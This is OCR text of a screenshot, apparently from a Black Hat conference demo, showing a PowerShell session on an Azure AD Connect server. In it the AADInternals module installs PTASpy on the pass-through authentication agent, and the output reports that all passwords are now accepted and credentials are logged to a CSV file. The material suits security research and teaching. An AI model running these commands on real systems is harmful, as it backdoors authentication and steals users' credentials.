 BH-Server1 - Etätyöpöytä
Recycle Bin
Azure AD
Connect
Admin -
Chrome
Process
Hacker 2
demo
System info
Services
Services
File Action View Help
Services (Local)
Services (Local)
Microsoft Azure AD Con
Authentication Agent
Stop the service
Restart the service
Description:
Microsoft Azure AD Conn
Authentication Agent
Extended Standard
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
PS C:\Users\bhusa.BLACKHAT> Import-Module aadinternals
PS C:\Users\bhusa.BLACKHAT> whoami
blackhat\bhusa
PS C:\Users\bhusa.BLACKHAT> Install-AADIntPTASpy
WARNING: Microsoft Visual C++ 2015 Redistributable (x64) seems not to be installed! I
f PTASpy installation fails, install from: https://download.microsoft.com/download/6/
A/A/6AA4EDFF-645B-48C5-81CC-ED5963AEAD48/vc_redist.x64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CT
RL+C to abort: yes
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
PS C:\Users\bhusa.BLACKHAT>
Completed
Ln 15 Col 29
215%
FIN
09:14
25/05/2020